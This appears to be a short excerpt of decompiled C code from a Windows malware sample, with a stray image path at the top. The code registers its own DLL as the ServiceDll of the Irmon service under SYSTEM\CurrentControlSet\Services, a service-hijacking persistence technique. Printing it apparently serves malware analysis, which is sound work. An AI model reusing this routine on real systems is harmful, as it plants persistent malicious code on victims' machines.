 167 strncpy((char *)&Data, aSystemCurrentc, 0x400u);// SYSTEM\CurrentControlSet\Services\Irmon
168 strncat((char *)&Data, Str2, 0x64u);
169 v8 = RegOpenKeyExA(hKey, (LPCSTR)&Data, 0, 0xF003Fu, &hKey);
170 dwErrCode = v8;
171 if ( v8 )
172 {
173 fnWrite_log(aRegopenkeyexSK_0, Str2, v8);
174 v49 = unk_1008E5F0;
175 CxxThrowException(&v49, &PA.deinit);
176 }
177 dwErrCode = RegCreateKeyA(hKey, aParameters, &phkResult);
178 SetLastError(dwErrCode);
179 if ( dwErrCode )
180 {
181 v45 = aRegcreatekeyPa;
182 CxxThrowException(&v45, &PA.deinit);
183 }
184 if ( !GetModuleFileNameA(hModule, (LPSTR)&Data, 0x400u) )
185 {
186 v43 = aGetmodulefilen;
187 CxxThrowException(&v43, &PA.deinit);
188 }
189 strcpy(&v13, (const char *)&Data);
190 v9 = strrchr(&v13, '\\');
191 if ( v9 )
192 {
193 *v9 = 0;
194 strcpy(&Source, v9 + 1);
195 }
196 GetSystemDirectoryA(&Buffer, 0x104u);
197 GetCurrentDirectoryA(0x104u, &v25);
198 if ( !strcmp(&Buffer, &v25) )
199 {
200 memset(&Data, 0, 0x400u);
201 strcat((char *)&Data, aSystemrootSyst_0);
202 strcat((char *)&Data, &Source);
203 }
204 v10 = strlen((const char *)&Data);
205 dwErrCode = RegSetValueExA(phkResult, aServicedll, 0, 2u, (const BYTE *)&Data, v10 + 1);// ServiceDll